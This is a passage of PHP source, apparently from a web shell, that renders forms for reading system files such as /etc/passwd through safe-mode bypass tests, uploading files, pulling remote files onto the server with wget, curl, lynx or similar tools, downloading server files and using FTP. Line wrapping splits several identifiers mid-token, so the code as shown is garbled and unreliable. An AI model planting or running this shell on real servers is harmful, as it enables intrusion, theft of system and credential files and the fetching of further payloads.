 $arrow."</b>",in('text','test7_file',96,(!empty($_POST['test7_file'])?
($_POST['test7_file']):
("/etc/passwd"))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test7').ws(4).i
n('submit','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
if($safe_mode)
{
echo $fs.$table_up1.div_title($lang[$language.'_text115'],'id25').
$table_up2.div('id25').$ts;
echo sr(15,"<b>".$lang[$language.'_text116'].
$arrow."</b>",in('text','test8_file1',96,(!empty($_POST['test8_file1'])?
($_POST['test8_file1']):
("/etc/passwd"))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test8'));
echo sr(15,"<b>".$lang[$language.'_text117'].
$arrow."</b>",in('text','test8_file2',96,(!empty($_POST['test8_file2'])?
($_POST['test8_file2']):
($dir))).ws(4).in('submit','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
if(@ini_get('file_uploads')){
echo "<form name=upload method=POST ENCTYPE=multipart/form-data>";
echo $table_up1.div_title($lang[$language.'_text5'],'id14').
$table_up2.div('id14').$ts;
echo sr(15,"<b>".$lang[$language.'_text6'].
$arrow."</b>",in('file','userfile',85,''));
echo sr(15,"<b>".$lang[$language.'_text21'].$arrow."</b>",in('checkbox','nf1
id=nf1',0,'1').in('text','new_name',82,'').in('hidden','dir',0,$dir).ws(4).in('s
ubmit','submit',0,$lang[$language.'_butt2']));
echo $te.'</div>'.$table_end1.$fe;
}
if(!$safe_mode&&$unix){
echo $fs.$table_up1.div_title($lang[$language.'_text15'],'id15').
$table_up2.div('id15').$ts;
echo sr(15,"<b>".$lang[$language.'_text16'].$arrow."</b>","<select size="1"
name="with"><option value="wget">wget</option><option
value="fetch">fetch</option><option value="lynx">lynx</option><option
value="links">links</option><option value="curl">curl</option><option
value="GET">GET</option></select>".in('hidden','dir',0,$dir).ws(2)."<b>".
$lang[$language.'_text17'].$arrow."</b>".in('text','rem_file',78,'http://'));
echo sr(15,"<b>".$lang[$language.'_text18'].
$arrow."</b>",in('text','loc_file',105,$dir).ws(4).in('submit','submit',0,$lang[
$language.'_butt2']));
echo $te.'</div>'.$table_end1.$fe;
}
echo $fs.$table_up1.div_title($lang[$language.'_text86'],'id16').
$table_up2.div('id16').$ts;
echo sr(15,"<b>".$lang[$language.'_text59'].
$arrow."</b>",in('text','d_name',85,$dir).in('hidden','cmd',0,'download_file').i
n('hidden','dir',0,$dir).ws(4).in('submit','submit',0,$lang[$language.'_butt14']
));
$arh = $lang[$language.'_text92'];
if(@function_exists('gzcompress')) { $arh .= in('radio','compress',0,'zip').'
zip'; }
if(@function_exists('gzencode')) { $arh .= in('radio','compress',0,'gzip').'
gzip'; }
if(@function_exists('bzcompress')) { $arh .= in('radio','compress',0,'bzip').'
bzip'; }
echo sr(15,"<b>".$lang[$language.'_text91'].
$arrow."</b>",in('radio','compress',0,'none',1).' '.$arh);
echo $te.'</div>'.$table_end1.$fe;
if(@function_exists("ftp_connect")){
echo $table_up1.div_title($lang[$language.'_text93'],'id17').
$table_up2.div('id17').$ts."<tr>".$fs."<td valign=top width=50%>".$ts;
 